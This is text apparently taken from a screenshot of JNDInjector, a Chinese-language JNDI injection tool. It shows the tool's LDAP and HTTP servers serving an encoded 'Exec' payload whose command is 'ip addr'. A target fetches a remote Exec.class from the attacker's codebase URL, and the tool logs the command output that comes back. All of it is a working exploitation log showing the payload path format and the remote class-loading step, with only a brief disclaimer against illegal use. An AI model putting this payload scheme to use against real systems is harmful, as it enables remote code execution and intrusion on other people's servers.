 JNDInjector v1.1
控制区
HOST： 192.168.64.1 获取IP HTTP端口： 8000 LDAP端口： 1389 关闭服务
服务状态： LDAP HTTP
列表 日志 关于
[!] HTTP 服务启动成功，正在监听端口8000...
[!] LDAP 服务启动成功，正在监听端口1389...
[!] LDAP 服务已关闭。
[!] HTTP 服务已关闭。
[!] HTTP 服务启动成功，正在监听端口8000...
[!] LDAP 服务启动成功，正在监听端口1389...
[!] 收到来自【192.168.64.1】的LDAP请求：cHzHTdZTWy/Plain/Exec/eyJjbWQiOiJpcCBhZGRyIn0=
[!] LDAP请求详情：
请求编号：cHzHTdZTWy
Gadget：Plain
Payload：Exec
参数：
{"cmd":"ip addr"}
[!] 正在发送codebase:http://192.168.64.1:8000/MTkyLjE2OC42NC4x/cHzHTdZTWy/Plain/Exec/eyJjbWQiOiJpcCBhZGRyIn0=/
[!] 收到HTTP请求：/MTkyLjE2OC42NC4x/cHzHTdZTWy/Plain/Exec/eyJjbWQiOiJpcCBhZGRyIn0=/Exec.class
[!] 收到请求【MTkyLjE2OC42NC4x】的回显结果：
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
8: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:13:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.19.0.2/16 brd 172.19.255.255 scope global eth0
valid_lft forever preferred_lft forever
[!] 收到来自【192.168.64.1】的LDAP请求：cHzHTdZTWy/Plain/Exec/eyJjbWQiOiJpcCBhZGRyIn0=
[!] LDAP请求详情：
请求编号：cHzHTdZTWy
Gadget：Plain
Payload：Exec
参数：
{"cmd":"ip addr"}
[!] 正在发送codebase:http://192.168.64.1:8000/MTkyLjE2OC42NC4x/cHzHTdZTWy/Plain/Exec/eyJjbWQiOiJpcCBhZGRyIn0=/
[!] 收到HTTP请求：/MTkyLjE2OC42NC4x/cHzHTdZTWy/Plain/Exec/eyJjbWQiOiJpcCBhZGRyIn0=/Exec.class
[!] 收到请求【MTkyLjE2OC42NC4x】的回显结果：
请勿用于非法用途 JNDInjector v1.1 By rebeyond